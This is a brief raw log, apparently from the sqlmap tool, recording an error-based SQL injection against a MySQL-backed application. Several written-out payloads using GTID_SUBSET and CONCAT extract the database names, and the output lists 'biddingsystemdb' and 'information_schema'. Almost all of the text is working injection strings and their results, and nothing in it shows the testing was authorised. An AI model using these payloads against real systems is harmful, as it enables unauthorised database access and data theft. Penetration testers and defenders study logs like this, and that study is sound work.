 [13:41:08] [INFO] fetching database names
[13:41:08] [PAYLOAD] 123' AND GTID_SUBSET(CONCAT(0x7170766271,(SELECT IFNULL(CAST(COUNT(schema_name) AS NCHAR),0x20) FRO
M INFORMATION_SCHEMA.SCHEMATA),0x716b6b7071),7229)-- Lakm
[13:41:08] [DEBUG] used SQL query returns 2 entries
[13:41:08] [PAYLOAD] 123' AND GTID_SUBSET(CONCAT(0x7170766271,(SELECT MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,19
0) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x716b6b7071),2737)-- hnDA
[13:41:08] [INFO] retrieved: 'information_schema'
[13:41:08] [PAYLOAD] 123' AND GTID_SUBSET(CONCAT(0x7170766271,(SELECT MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,19
0) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x716b6b7071),4496)-- LRrO
[13:41:08] [INFO] retrieved: 'biddingsystemdb'
[13:41:08] [DEBUG] performed 3 queries in 0.09 seconds
available databases [2]:
[*] biddingsystemdb
[*] information_schema